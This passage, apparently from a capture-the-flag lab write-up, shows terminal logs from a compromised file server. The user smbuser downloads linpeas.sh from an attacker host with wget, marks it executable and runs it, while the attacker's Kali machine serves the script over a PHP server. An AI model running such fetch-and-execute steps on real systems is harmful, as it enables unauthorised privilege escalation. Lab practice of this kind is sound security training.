 [smbuser@fileserver tmp]$ wget http://192.168.126.193/linpeas.sh
--2024-02-25 19:34:06--  http://192.168.126.193/linpeas.sh
正在连接 192.168.126.193:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：860402 (840K) [application/x-sh]
正在保存至: “linpeas.sh”
100%[==========================================================================>] 860,402     --.-K/s 用时 0.007s
2024-02-25 19:34:06 (122 MB/s) - 已保存 “linpeas.sh” [860402/860402])
[smbuser@fileserver tmp]$ chmod +x linpeas.sh
[smbuser@fileserver tmp]$ ls -laih
总用量 852K
100663425 drwxrwxrwt.  8 root    root    4.0K 2月  25 19:34 .
      128 dr-xr-xr-x. 18 root    root    4.0K 2月  18 2020 ..
100974275 drwxrwxrwt.  2 root    root       6 2月  18 2020 .font-unix
 34310886 drwxrwxrwt.  2 root    root       6 2月  18 2020 .ICE-unix
100663426 -rwxrwxr-x   1 smbuser smbuser 841K 2月  25 19:34 linpeas.sh
    11133 drwx------   3 root    root      16 2月  25 17:45 systemd-private-d5b29c7b1aaf4af59bc8eb51b797826b-httpd.s
ervice-NILJf7
   191607 drwxrwxrwt.  2 root    root       6 2月  18 2020 .Test-unix
   191606 drwxrwxrwt.  2 root    root       6 2月  18 2020 .X11-unix
 67574086 drwxrwxrwt.  2 root    root       6 2月  18 2020 .XIM-unix
[smbuser@fileserver tmp]$ ./linpeas.sh
┌──(kali㉿kali)-[~/Desktop/My_file_server_1]
└─$ ls
carmi_E  carmi_E.pub  linpeas.sh  nmapscan  secure  sshd_config
┌──(kali㉿kali)-[~/Desktop/My_file_server_1]
└─$ sudo php -S 0:80
[Mon Feb 26 03:22:51 2024] PHP 8.2.12 Development Server (http://0:80) started
[Mon Feb 26 03:23:16 2024] 192.168.126.199:43177 Accepted
[Mon Feb 26 03:23:16 2024] 192.168.126.199:43177 [200]: GET /linpeas.sh
[Mon Feb 26 03:23:16 2024] 192.168.126.199:43177 Closing